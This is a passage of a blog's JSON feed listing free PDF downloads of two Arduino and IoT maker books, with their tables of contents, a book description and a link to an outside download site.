Classes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemote Access to the HWS Database\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E5 Webcam and Raspberry Pi Camera Projects\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConventional Webcam\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMotion Software Package\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMotion Features\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMotion Setup\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWebcam Viewing\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Camera\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Camera Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing Python with the Raspberry Pi Camera\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemote Raspberry Pi Camera Viewing\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Camera with Motion Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E6 Internet-Enabled, Arduino Powered Garage Door Opener\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Hardware\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Uno Development Board\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEthernet Shield Board\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Uno Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETesting the Ethernet Connection\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESimplified Garage Door Opener\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EActual Garage Door Opener\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EModified LED Program to Open Garage Door\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVisual Studio 2012 IDE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVS2012 LED Blink Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnhanced Garage Door Project\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETesting the Enhanced Garage Door Opener\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E7 Arduino Irrigation Control System\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIrrigation System Design\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIrrigation Control Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIrrigation System Physical Installation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOperating the New Irrigation System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMoisture Sensing Subsystem\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Technology\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESoil Moisture Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EActual System Operation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnhancements\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E8 Arduino Lighting Controller\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESystem Design\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EController Node\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEthernet Shield\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EController Node Case and Mounting Arrangement\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Receiver Node\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPowerSwitch Tail II\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESystem Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EController Node Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Receiver Node 1 Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Receiver Node 2 Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOperational Test\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnhancements\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E9 BeagleBone Black Message Controller\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBeagle Boards\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBeagleBone Black\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConnect to and Operate the BBB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDownloading, Installing, and Booting a New Linux Distribution\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGPIO Pins\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting Up the LCD Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELCD Operational Test\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMessage Controller Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDownload and Install the Flask Package\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMain Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHTML Code\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETest Results\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E10 BeagleBone Black with Cloud Service\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETemperature Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdafruit_BBIO Library\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInitial Test Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXively Cloud Service\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXively Developer’s Account\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBBB to Xively Python Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXively Website with an Active Datastream\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding Additional Data Channels\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdditional TMP36 Sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EExpanded xively-temp Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConfiguring Angstrom to Auto Start the Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESystem Case\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E11 Machine-to-Machine (M2M) Communications\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPaho and Eclipse.org\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EQuality of Service (QoS)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWills\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EReconnecting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBBB MQTT Publisher Client\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding MQTT Features to the Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT Brokers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT Dashboard\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Subscriber Client\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT Two-Phase Thermostat\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 22 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 582\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2015\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9093986539151015715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9093986539151015715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/the-internet-of-things-do-it-yourself.html","title":"The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSmyww2qGORxcGX4878a18LrKHhkeFuFC1z0SeR8Eg-ZceRam4M5PfErI4LcwC8NCwE7VwQDHVAQXZ130ljzNRuYbOLlSzBwnYMNzRajx9YYvNuQzfFs3hY7qnXiRmpXiS7GpnxmiRQ9U_EaiRKylkGtn6BmD1G01WU66ewkGWnYy6beMpxRouiiijbg\/s72-w640-h360-c\/The-Internet-of-things-do-it-yourself-projects-with-Arduino,-Raspberry-Pi,-and-BeagleBone-Black-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4051405544402280643"},"published":{"$t":"2023-01-27T23:51:00.001+00:00"},"updated":{"$t":"2023-11-10T21:48:52.272+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload The Arduino Inventor’s Guide Learn Electronics by Making 10 Awesome Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioUjv7ZR7eIsXaWmNOMfju3J0m8JL7jrN_HNxbWZpvEtAH2yvSgCywCi9t08y3PBUAPYCOkIJuIGunAtTfprJXanG136ZmVDp7TvoVGyUbhc0tq9waKRTJlVPt1j2VM-NnC3BjDJofvx4OYS4ztgeZEj2rv_aFOcjNi24wP-jNCEWNhQnwaFEwkA2Zdw\/s1280\/The-Arduino-Inventor-s-Guide-Learn-Electronics-by-Making-10-Awesome-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioUjv7ZR7eIsXaWmNOMfju3J0m8JL7jrN_HNxbWZpvEtAH2yvSgCywCi9t08y3PBUAPYCOkIJuIGunAtTfprJXanG136ZmVDp7TvoVGyUbhc0tq9waKRTJlVPt1j2VM-NnC3BjDJofvx4OYS4ztgeZEj2rv_aFOcjNi24wP-jNCEWNhQnwaFEwkA2Zdw\/w640-h360\/The-Arduino-Inventor-s-Guide-Learn-Electronics-by-Making-10-Awesome-Projects-PDF-bookbenefits.jpg\" title=\"The Arduino Inventor’s Guide Learn Electronics by Making 10 Awesome Projects\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Ca href=\"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects\"\u003EThe Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Inventor's Guide: Learn Electronics by Making 10 Awesome Projects is a book that aims to teach electronics and programming concepts using the Arduino microcontroller platform. It includes step-by-step instructions and illustrations for building 10 different projects, such as a digital thermometer, a musical instrument, and a light-sensitive nightlight. The book is intended for beginners with little to no experience in electronics or programming, and aims to provide a hands-on learning experience.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAt the heart of this book is the Arduino (https:\/\/www.arduino.cc\/), an open\nsource microcontroller board that you can program to control LEDs,\nmeasure temperature, react to light, interface to GPS satellites, and do much\nmore. Arduino is also the name of the programming language and\ndevelopment environment that we will use throughout this book.\nArduino is the ultimate tool for makers looking to add control to their\nprojects. A quick search online for “Arduino projects” returns millions of\nhits. There are thousands of projects and ideas available on sites like\nInstructables, hackster.io, and YouTube. That shows just how many makers\nout there are using Arduino.\nAt SparkFun Electronics, we encourage people to experiment, play, and\ntinker with common household items by altering and integrating electronics\ncomponents. This is sometimes known as hacking. This book will teach you\nsome core electronics and coding skills, and we hope it will inspire you to\nbuild something new and unique with materials you find around your house.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA lot of programming books read like reference manuals, jumping right away\ninto coding or electrical concepts before providing context, and collecting\ndust on your bookshelf until you need to look up a command or concept\nyou’ve forgotten.\nThis book is not like that. It aims to teach new concepts through fun,\ninteresting, and practical projects. The projects progress in complexity and\ndifficulty incrementally from Project 1 to Project 10, and they will help\nanswer the age-old questions: Why am I learning this? Why is it important?\nAnd why should I care?\nWe assume you’re reading this book because you’re eager to learn\nsomething new or looking for materials to share with others. Whether\nyou’re an interested novice, a teacher, a librarian, or a parent, this book is a\nhands-on guide for people who want to learn and is not meant as a reference\nmanual to sit on your bookshelf.\nYou don’t need any experience with electronics or programming to get\nstarted with Arduino. We assume you know nothing at the start and that you\nmay be a little apprehensive about diving in. That’s okay! This book\nprogresses steadily from introductory material to more complicated and\nchallenging projects.\nWe also know that there are plenty of people out there with experience\nlooking for something new—maybe a new spin on an old topic, such as a\nfresh look at blinking LEDs. Many of these projects can be used as starting\npoints for you to hack and develop further or build out of better materials\nfor a more polished and durable finish. In the end, this book is for someone\nwho is proactive—a problem solver who jumps in with both feet.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;We encourage you to build the projects as you go, learning by doing.\nThese projects have been carefully designed to introduce both the tools and\nskills for programming and circuit building, as well as fabricating using\ncardboard, scraps, and other household items. The fun of learning is in\nplaying out the entire process, and that is what this book offers.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe contents of The Arduino Inventor's Guide: Learn Electronics by Making 10 Awesome Projects includes :\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction to Arduino and Electronics.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting up your Arduino development environment.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGetting to know your Arduino board and components.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUnderstanding digital and analog signals.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding your first project: a digital thermometer.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing LEDs and buttons to create interactive projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding a musical instrument with a piezo sensor.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing a light sensor to create a light-sensitive nightlight.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding a remote-controlled car using a motor shield.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECreating a game using an OLED display.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdvanced Arduino programming techniques.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETips and tricks for troubleshooting and debugging your projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt also contains some additional resources and information on where to find more project ideas and tutorials.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EIntroduction\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWhat is This Book About?\u003C\/div\u003E\u003Cdiv\u003EWhy Arduino?\u003C\/div\u003E\u003Cdiv\u003EHow is This Book Different from Others?\u003C\/div\u003E\u003Cdiv\u003EMaterials\u003C\/div\u003E\u003Cdiv\u003ERequired Tools\u003C\/div\u003E\u003Cdiv\u003ERequired Computer\u003C\/div\u003E\u003Cdiv\u003EWhat’s in This Book?\u003C\/div\u003E\u003Cdiv\u003EOnline Resources\u003C\/div\u003E\u003Cdiv\u003ESpread the Word: Sharing Your Work\u003C\/div\u003E\u003Cdiv\u003EElectronics Primer\u003C\/div\u003E\u003Cdiv\u003EElectricity, Conductivity, and Basic Terms\u003C\/div\u003E\u003Cdiv\u003EWhat Is Electricity?\u003C\/div\u003E\u003Cdiv\u003ETypes of Electricity\u003C\/div\u003E\u003Cdiv\u003EWhat Is a Circuit?\u003C\/div\u003E\u003Cdiv\u003EOhm’s Law\u003C\/div\u003E\u003Cdiv\u003EVisualizing Electricity as Water in a Pipe\u003C\/div\u003E\u003Cdiv\u003ESchematics, Circuit Blueprints, and Wiring Diagrams\u003C\/div\u003E\u003Cdiv\u003EPrototyping Circuits\u003C\/div\u003E\u003Cdiv\u003EDiscrete Components vs. Breakout Boards\u003C\/div\u003E\u003Cdiv\u003EAnalog vs. Digital\u003C\/div\u003E\u003Cdiv\u003EWhat Is A Microcontroller?\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 1 Getting Started with Arduino\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EAbout the Arduino\u003C\/div\u003E\u003Cdiv\u003EAn Accessible Hardware Platform\u003C\/div\u003E\u003Cdiv\u003EAbout the SparkFun RedBoard\u003C\/div\u003E\u003Cdiv\u003EInstalling the Arduino IDE and Drivers\u003C\/div\u003E\u003Cdiv\u003EInstalling on Windows\u003C\/div\u003E\u003Cdiv\u003EInstalling on OS X\u003C\/div\u003E\u003Cdiv\u003EInstalling on Linux\u003C\/div\u003E\u003Cdiv\u003EA Brief IDE Tour\u003C\/div\u003E\u003Cdiv\u003EChanging the Default Preferences\u003C\/div\u003E\u003Cdiv\u003ETest Drive: Plugging in the Arduino for the First Time\u003C\/div\u003E\u003Cdiv\u003EChoosing Your Board in the IDE\u003C\/div\u003E\u003Cdiv\u003ESelecting the Communication Port\u003C\/div\u003E\u003Cdiv\u003EAn Arduino “Hello, World!”\u003C\/div\u003E\u003Cdiv\u003EBasic Arduino Troubleshooting\u003C\/div\u003E\u003Cdiv\u003EAnatomy of an Arduino Sketch\u003C\/div\u003E\u003Cdiv\u003EKey Sketch Elements\u003C\/div\u003E\u003Cdiv\u003EThe setup() Function\u003C\/div\u003E\u003Cdiv\u003EThe loop() Function\u003C\/div\u003E\u003Cdiv\u003EYour First Piece of Hardware\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003ESaving Your Sketch\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 2 A Stoplight for Your House\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Component: The Resistor\u003C\/div\u003E\u003Cdiv\u003EBuild the Stoplight Prototype\u003C\/div\u003E\u003Cdiv\u003EConnect the Red LED to the Breadboard\u003C\/div\u003E\u003Cdiv\u003EAdd Power to the Breadboard\u003C\/div\u003E\u003Cdiv\u003EAdd the Yellow and Green LEDs\u003C\/div\u003E\u003Cdiv\u003EProgram the Stoplight\u003C\/div\u003E\u003Cdiv\u003EConfirm Your IDE Settings\u003C\/div\u003E\u003Cdiv\u003ECreate Placeholders for Pin Numbers\u003C\/div\u003E\u003Cdiv\u003EWrite the setup() Function\u003C\/div\u003E\u003Cdiv\u003EWrite the loop() Function\u003C\/div\u003E\u003Cdiv\u003EUpload the Sketch\u003C\/div\u003E\u003Cdiv\u003EMake the Stoplight Portable\u003C\/div\u003E\u003Cdiv\u003EBuild the Stoplight Enclosure\u003C\/div\u003E\u003Cdiv\u003ECardboard Construction\u003C\/div\u003E\u003Cdiv\u003EMake the Stoplight Lenses\u003C\/div\u003E\u003Cdiv\u003EMake the Shades\u003C\/div\u003E\u003Cdiv\u003EMount the LEDs and Arduino\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 3 The Nine-Pixel Animation Machine\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003EBuild the Nine-Pixel Animation Machine Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Nine-Pixel Animation Machine\u003C\/div\u003E\u003Cdiv\u003EWhat Are Custom Functions?\u003C\/div\u003E\u003Cdiv\u003EDesign Your Artwork\u003C\/div\u003E\u003Cdiv\u003EThe Test Sketch\u003C\/div\u003E\u003Cdiv\u003EBuild the Nine-Pixel Animation Machine Enclosure\u003C\/div\u003E\u003Cdiv\u003ECardboard Construction\u003C\/div\u003E\u003Cdiv\u003EConnect the Electronics\u003C\/div\u003E\u003Cdiv\u003ECreate an Led Animation\u003C\/div\u003E\u003Cdiv\u003EPlan the Animation Sequence\u003C\/div\u003E\u003Cdiv\u003EWrite Custom Functions\u003C\/div\u003E\u003Cdiv\u003ETweak Your loop() Function\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 4 Reaction Timer\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Component: The Push Button\u003C\/div\u003E\u003Cdiv\u003EHow Push Buttons Work\u003C\/div\u003E\u003Cdiv\u003EUsing Resistors with Push Buttons\u003C\/div\u003E\u003Cdiv\u003EBuild the Reaction Timer Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Reaction Timer\u003C\/div\u003E\u003Cdiv\u003EWrite the setup() Function\u003C\/div\u003E\u003Cdiv\u003EWrite the loop() Function\u003C\/div\u003E\u003Cdiv\u003ETest the Reaction Timer Sketch\u003C\/div\u003E\u003Cdiv\u003EPlay Again?\u003C\/div\u003E\u003Cdiv\u003EAdd a Game Element\u003C\/div\u003E\u003Cdiv\u003EUpload the Complete Code for the Reaction Timer\u003C\/div\u003E\u003Cdiv\u003EBuild the Reaction Timer Enclosure\u003C\/div\u003E\u003Cdiv\u003ECut Out the Cardboard\u003C\/div\u003E\u003Cdiv\u003EAssemble the Electronics\u003C\/div\u003E\u003Cdiv\u003ESpice Up Your Game Enclosure\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 5 A Color-Mixing Night-Light\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe RGB LED\u003C\/div\u003E\u003Cdiv\u003EThe Photoresistor\u003C\/div\u003E\u003Cdiv\u003EBuild the Night-Light Prototype\u003C\/div\u003E\u003Cdiv\u003EWire the Voltage Divider\u003C\/div\u003E\u003Cdiv\u003EWire the RGB LED\u003C\/div\u003E\u003Cdiv\u003ETest the Night-Light with Basic Color Mixing\u003C\/div\u003E\u003Cdiv\u003EProgram the Night-Light\u003C\/div\u003E\u003Cdiv\u003EPrepare to Check the Light Level\u003C\/div\u003E\u003Cdiv\u003EControl the Night-Light Based on the Light Level\u003C\/div\u003E\u003Cdiv\u003EPrevent False Alarms\u003C\/div\u003E\u003Cdiv\u003ERecalibrate the Night-Light\u003C\/div\u003E\u003Cdiv\u003ECreate More Colors with Analogwrite()\u003C\/div\u003E\u003Cdiv\u003ECreate Analog Signals with PWM\u003C\/div\u003E\u003Cdiv\u003EMix Colors with analogWrite()\u003C\/div\u003E\u003Cdiv\u003EFind RGB Values with Color Picker\u003C\/div\u003E\u003Cdiv\u003EThe Custom-Color Night-Light Code\u003C\/div\u003E\u003Cdiv\u003EBuild the Night-Light Enclosure\u003C\/div\u003E\u003Cdiv\u003ECardstock Construction\u003C\/div\u003E\u003Cdiv\u003EPut the Electronics Inside\u003C\/div\u003E\u003Cdiv\u003ELet It Glow!\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 6 Balance Beam\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe Potentiometer\u003C\/div\u003E\u003Cdiv\u003EThe Servo Motor\u003C\/div\u003E\u003Cdiv\u003EBuild the Balance Beam Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Balance Beam\u003C\/div\u003E\u003Cdiv\u003ETest the Servo\u003C\/div\u003E\u003Cdiv\u003EComplete the Balance Beam Sketch\u003C\/div\u003E\u003Cdiv\u003EBuild the Balance Beam\u003C\/div\u003E\u003Cdiv\u003ECut Out the 